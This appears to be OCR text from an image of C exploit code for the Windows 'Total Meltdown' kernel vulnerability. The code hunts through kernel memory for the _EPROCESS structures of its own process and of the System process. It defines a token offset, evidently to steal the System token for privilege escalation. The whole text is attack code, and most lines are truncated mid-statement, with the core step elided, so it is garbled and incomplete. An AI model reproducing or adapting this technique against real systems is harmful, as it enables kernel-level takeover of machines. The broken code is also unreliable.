 #define EPROCESS_IMAGENAME_OFFSET 0x2e0
#define EPROCESS_TOKEN_OFFSET 0x208
#define EPROCESS_PRIORITY_OFFSET 0xF // This is the offset from IMAGENAME, not from
unsigned long long ourEPROCESS = 0, systemEPROCESS = 0;
unsigned long long exploitVM = 0xffff000000000000 + (iPML4 << (9 * 4 + 3));
STARTUPINFOA si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
printf("[*] Hunting for _EPROCESS structures in memory\n");
for (int i = 0x100000; i < 31 * 512 * 2097152; i++) {
__try {
// Locate EPROCESS via the IMAGE_FILE_NAME field, and PRIORITY_CLASS fi
if (ourEPROCESS == 0 && memcmp("TotalMeltdownP", (unsigned char *)(exp
if (*(unsigned char *)(exploitVM + i + EPROCESS_PRIORITY_OFFSE
ourEPROCESS = exploitVM + i - EPROCESS_IMAGENAME_OFFSET
printf("[*] Found our _EPROCESS at %p\n", ourEPROCESS)
}
}
// Locate EPROCESS via the IMAGE_FILE_NAME field, and PRIORITY_CLASS fi
else if (systemEPROCESS == 0 && memcmp("System\0\0\0\0\0\0\0\0\0", (un
if (*(unsigned char *)(exploitVM + i + EPROCESS_PRIORITY_OFFSE
systemEPROCESS = exploitVM + i - EPROCESS_IMAGENAME_OF
printf("[*] Found System _EPROCESS at %p\n", systemEPRO
}
}
if (systemEPROCESS != 0 && ourEPROCESS != 0) {
...
break;
}
}
__except (EXCEPTION_EXECUTE_HANDLER) {
printf("[X] Exception occured, stopping to avoid BSOD\n");
}
}